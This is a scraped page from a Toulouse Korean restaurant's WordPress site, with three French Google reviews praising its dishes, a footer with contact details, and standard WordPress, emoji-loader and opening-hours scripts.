</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"2b354f356c","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://leptitlouis.fr/wp-content/uploads/2020/05/rosa2-logo-white-1.svg
body_size: 1616
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="91" height="22" fill="none"><path d="M1.19996 2.6v2l2 1c.2.12.36 1.24.32 2.4l-.08 4.52-.08 3.04c-.04 1.84-.32 2.4-1.24 2.68l-.88.28-.279999 2.2H15.16l-.08-2.2-1.6-.32c-1.2-.24-1.6-.72-1.56-2.28l.36-9.8c.36-.16.68-.28 1-.28.88 0 1.4.64 3.16 3.68 2.4-.92 4.12-2.44 4.12-4.92 0-2.64-1.6-4.399999-3.88-4.399999-2.36 0-4.04 1.919999-5.4 5.079999L11.8.119999C9.63996.119999 3.11996 1.88 1.19996 2.6zM21.0371 11.48c0 6.48 4.84 10.04 11.04 10.04 6.6 0 12.9201-4.12 12.9201-11.48 0-6.48-4.84-10.04-11.0401-10.04-6.6 0-12.92 4.12-12.92 11.48zm14.3601.32c0 5.56-.7601 7.16-2.1201 7.16-1.32 0-2.64-2.6-2.64-9.24 0-5.56.76-7.16 2.12-7.16 1.32 0 2.6401 2.6 2.6401 9.24zM47.6584 7c.04 3.2 1.8 4.72 4.76 6.36 2.44 1.36 4.76 2.2 4.88 3.8.08.84-.52 1.4-1.56 1.4-2.32 0-5.24-2.64-6.28-5.52l-2.44.12c0 1.76.36 4.92 1 7.12 1.36.64 4.48 1.04 7.16 1.04 6.72 0 10.12-2.56 10.12-6.72 0-3.4-2.28-4.96-6.36-7.16-2.48-1.32-3.56-1.84-3.56-3.12 0-1.04.76-1.6 1.76-1.6 1.76 0 3.48 1.72 4.64 5.08l2.32-.24c.12-1.56.16-4.08.16-6.28-2.2-.719998-5.4-1.28-7.76-1.28-4.6 0-8.88 2.08-8.84 7zM67.8862 7c0 1.48 1.04 2.44 2.68 2.44 1.48 0 3.2-.76 3.96-1.64-.44-2.04-.64-2.84-.68-3.32 0-.76.44-1.28 1.44-1.28 1.68 0 3.04 1.44 3.08 3.8l.04 2.08-4.96 1.72c-3.84 1.36-6.04 3.24-6.04 6.08 0 2.64 1.88 4.12 4.72 4.12 2.76 0 5.28-1.4 6.64-2.88 1 1.96 3.2 3.12 5.68 3.12 2.72 0 4.96-1.44 5.92-3.2l-.64-1.2c-.52.28-1.08.52-1.6.52-.84 0-1.32-.6-1.32-1.8l.36-8.96c.16-4-1.84-6.5599991-7.36-6.5599991-6.52 0-11.92 3.5199991-11.92 6.9599991zm9.2 10.2c-.96 0-1.6-.8-1.6-2.68 0-1.16.36-2.16 1.52-2.6l1.44-.6v.32l-.12 5.2c-.48.24-.88.36-1.24.36z" fill="#fff"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4
body_size: 1053
content:
var _glf_setInterval = setInterval( function () {
        let openingData = jQuery( "#glf-opening-data" );
        if( openingData.length > 0 ){
            //clearInterval( _glf_setInterval );
            window.opening_types = JSON.parse( openingData.find( ".types" ).text() );
            window.openingHours = JSON.parse( openingData.find( ".hours" ).text() );
            window.openingCountryCode = openingData.find( ".country" ).text();
            window.openingDays = JSON.parse( openingData.find( ".days" ).text() );
            openingData.remove();
            window.runOpeningHours();
        }
    },
    300 );
function runOpeningHours(){
    let opening_hours = processOpeningHours( window.openingHours );
    const elements = jQuery( '.glf-widget-opening-hours .content' );
    for (const element of elements) {
        if (element.innerText === '') {
            element.innerHTML = opening_hours;
        }
    }
}

function processOpeningHours( openingHoursData ) {
    let html = '',
        h_tag = 'h2';
    if( openingHoursData && ( typeof openingHoursData === 'object' ) ) {
        jQuery.each( openingHoursData, function ( key, openingHoursArr ) {
            html += '<' + h_tag + ' class="glf-open-type ' + key + '">';
            html += ( key in opening_types ) ? opening_types[key] : key;
            html += '</' + h_tag + '>';

            if( openingHoursArr && Array.isArray( openingHoursArr ) && openingHoursArr.length ) {
                openingHoursArr.forEach( ( elem ) => {
                    html += '<div class="glf-opening-entry">' +
                        '<div class="glf-week-days">' + getDaysString( numberToDaysOfWeek( elem.day_of_week ) ) + '</div>' +
                        '<div>' + getTimeString( elem.begin_minute, openingCountryCode ) + ' - ' + getTimeString( elem.end_minute, openingCountryCode ) + '</div>' +
                        '</div>';
                } );
            }

            h_tag = 'h3';
        } );
    }

    return html;
}

function getDaysString( daysArr ) {
    let result, iStart, iEnd;

    daysArr.forEach( ( key ) => {
        if( typeof iStart === 'undefined' ) {
            iStart = key;
            iEnd = key;
        } else {
            if( key === iEnd + 1 ) {
                iEnd = key;
            } else {
                result = result ? result + ', ' : '';
                if( iStart === iEnd ) {
                    result += openingDays[iStart];
                } else {
                    result += openingDays[iStart] + ' - ' + openingDays[iEnd];
                }
                iStart = key;
                iEnd = key;
            }
        }
    } );

    result = result ? result + ', ' : '';
    if( iStart === iEnd ) {
        result += openingDays[iStart];
    } else {
        result += openingDays[iStart] + ' - ' + openingDays[iEnd];
    }

    return result;
}

function getTimeString( minutes, countryCode ) {
    let h = Math.floor( minutes / 60 ),
        m = minutes % 60,
        isPm = h >= 12 && h < 24,
        is12h = [ 'US', 'DO', 'UK', 'PH', 'CA', 'AU', 'NZ', 'IN', 'EG', 'SA', 'CO', 'PK', 'MY', 'PG', 'SG', 'ZA', 'VN', 'PR' ].includes( countryCode );

    h = is12h ? ( h % 12 === 0 ? 12 : h % 12 ) : h % 24;

    return padLeft( h ) + ':' + padLeft( m ) + ( is12h ? ( isPm ? ' PM' : ' AM' ) : '' );
}

function numberToDaysOfWeek( nr ) {
    const result = [];

    [ 0, 1, 2, 3, 4, 5, 6 ].forEach( key => {
        if( nr & Math.pow( 2, key ) ) {
            result.push( key );
        }
    } );
    return result;
}

function padLeft( time ) {
    return ( '00' ).substring( time.toString().length ) + time;
}
